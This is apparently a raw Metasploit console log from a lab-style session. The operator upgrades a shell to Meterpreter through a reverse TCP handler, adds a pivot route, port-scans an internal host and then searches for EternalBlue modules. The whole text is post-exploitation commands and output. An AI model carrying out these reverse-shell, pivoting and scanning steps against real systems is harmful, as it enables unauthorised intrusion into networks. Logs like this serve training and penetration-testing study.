 msf6 post(multi/manage/shell_to_meterpreter) > set lport 6666
lport ⇒ 6666
msf6 post(multi/manage/shell_to_meterpreter) > run
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.0.0.10:6666
[*] Post module execution completed
msf6 post(multi/manage/shell_to_meterpreter) >
[*] Sending stage (176198 bytes) to 10.0.0.20
[*] Meterpreter session 2 opened (10.0.0.10:6666 → 10.0.0.20:49666) at 2024-05-27 08:59:12 -0400
[*] Stopping exploit/multi/handler
msf6 post(multi/manage/shell_to_meterpreter) > route add 200.0.0.200 255.0.0.0 2
[*] Route added
msf6 post(multi/manage/shell_to_meterpreter) > use auxiliary/scanner/portscan/tcp
msf6 auxiliary(scanner/portscan/tcp) > set ports 1-1000
ports ⇒ 1-1000
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 200.0.0.2000
rhosts ⇒ 200.0.0.2000
msf6 auxiliary(scanner/portscan/tcp) > run
[-] 200.0.0.2000: - Msf::OptionValidateError The following options failed to validate:
[-] 200.0.0.2000: - Invalid option RHOSTS: Host resolution failed: 200.0.0.2000
msf6 auxiliary(scanner/portscan/tcp) > set rhosts 200.0.0.200
rhosts ⇒ 200.0.0.200
msf6 auxiliary(scanner/portscan/tcp) > ru
[-] Unknown command: ru. Did you mean run? Run the help command for more details.
msf6 auxiliary(scanner/portscan/tcp) > run
[+] 200.0.0.200: - 200.0.0.200:23 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:21 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:80 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:135 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:139 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:445 - TCP OPEN
[+] 200.0.0.200: - 200.0.0.200:443 - TCP OPEN
^C[*] 200.0.0.200: - Caught interrupt from the console...
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/portscan/tcp) > search eternal